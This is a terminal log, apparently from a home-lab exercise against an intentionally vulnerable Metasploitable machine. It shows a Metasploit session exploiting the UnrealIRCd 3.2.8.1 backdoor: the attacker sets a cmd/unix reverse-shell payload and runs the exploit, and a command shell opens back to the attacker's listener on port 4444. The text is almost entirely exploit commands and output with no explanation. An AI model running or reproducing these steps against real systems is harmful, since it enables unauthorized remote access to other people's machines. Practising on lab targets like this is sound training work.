 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 6
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.11:4444
[*] 192.168.1.3:6667 - Connected to 192.168.1.3:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname (cached)
[*] 192.168.1.3:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gfAFOjg0iwXwwkLx;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "gfAFOjg0iwXwwkLx\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.1.11:4444 -> 192.168.1.3:59739) at 2024-03-19 08:07:30 +0530
pwd
/etc/unreal